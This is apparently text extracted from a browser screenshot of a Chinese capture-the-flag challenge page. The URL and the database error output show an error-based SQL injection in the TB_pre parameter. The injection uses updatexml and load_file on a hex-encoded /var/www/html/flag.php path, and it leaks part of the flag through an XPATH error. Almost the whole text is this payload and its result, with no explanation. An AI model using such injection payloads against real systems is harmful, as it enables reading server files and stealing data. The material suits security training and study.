 不安全 3ef80da13e824650b6ee57587ff12467fa2949f40f23460d.changame.ichunqiu.com/blog/index.php?file=listbbs&uid=1&id=1&TB_pre=(select%20*%20from%20inf…
应用 百度一下，你就知道 安全社区 ctf题库 编码 blog 知识点 审计资源 信息收集 圈子
数据库连接出错:SELECT COUNT(*) AS num FROM (select * from information_schema.tables where 1=2 or (updatexml(1,concat(0x7e,(select mid((select load_file(0x2F7661722F7777772F68746D6C2F666C61672E706870)),20,64) ),0x7e),1)))a#threads WHERE
authorid='1'
XPATH syntax error: '~s here'; 'flag{168acefa-72a5-4d'
1105数据库连接出错:SELECT T.*,C.* FROM (select * from information_schema.tables where 1=2 or (updatexml(1,concat(0x7e,(select mid((select load_file(0x2F7661722F7777772F68746D6C2F666C61672E706870)),20,64) ),0x7e),1)))a#threads T LEFT JOIN (select *
from information_schema.tables where 1=2 or (updatexml(1,concat(0x7e,(select mid((select load_file(0x2F7661722F7777772F68746D6C2F666C61672E706870)),20,64) ),0x7e),1)))a#tmsgs C ON T.tid=C.tid WHERE T.authorid='1' ORDER BY T.tid DESC LIMIT 0,20
XPATH syntax error: '~s here'; 'flag{168acefa-72a5-4d'
1105
登陆 | 注册 http://3ef80da13e824650b6ee57587ff12467fa2949f40f23460d.changame.ichunqiu.com/blog/?uid=1 请输入关键字 搜索博客
中国人
返回首页 我的日志 我的图片 访客留言 登录 注册
个人资料 贴子